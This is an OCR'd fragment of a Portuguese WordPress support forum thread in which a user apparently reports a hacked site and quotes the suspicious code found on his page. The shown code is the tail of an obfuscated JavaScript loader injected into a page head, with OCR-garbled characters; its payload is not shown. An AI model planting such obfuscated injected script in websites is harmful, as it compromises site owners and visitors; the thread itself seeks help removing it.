
(_0x22c9c8);};var scrpts=document[_0x5a05(‘0x7’)](_0x5a05(‘0x8’));var
n=!![];for(var i=scrpts[_0x5a05(‘0x9’)];i–;){if(scrpts[i]
[‘id’]==_0x5a05(‘0x4′)){n=![];}};if(n==!![]){a();}</script></head>
<body>%s</body></html>’,
esc_attr( get_bloginfo( ‘charset’ ) ),
$instance[‘text’]
) );
$body = $doc->getElementsByTagName( ‘body’ )->item( 0 );
Criador do tópico
italoarrais
(@italoarrais)
7 anos, 9 meses atrás
ESSE PARTE MAIOR DE CÓDIGO QUE INDIQUEI COMO NA MINHA
PÁGINA, ERA TAMBÉM O QUE TINHA (OU BEM PARECIDO) COM O
CONTEÚDO INDICADO NA LINHA DO PRIMEIRO ARQUIVO QUE
INFORMEI AQUI NO PRIMEIRO POST.
Everaldo Matias
(@everaldomatias)
7 anos, 9 meses atrás